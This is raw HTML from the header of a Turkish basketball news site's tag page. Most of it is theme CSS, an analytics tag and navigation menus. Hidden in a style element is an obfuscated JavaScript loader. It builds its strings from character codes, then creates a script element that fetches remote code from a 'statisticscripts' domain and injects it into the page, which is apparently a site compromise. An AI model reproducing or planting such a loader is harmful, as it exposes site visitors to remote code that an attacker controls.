.td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/five-things/",
                    "name": "Five things"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-five-things tag-12343 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
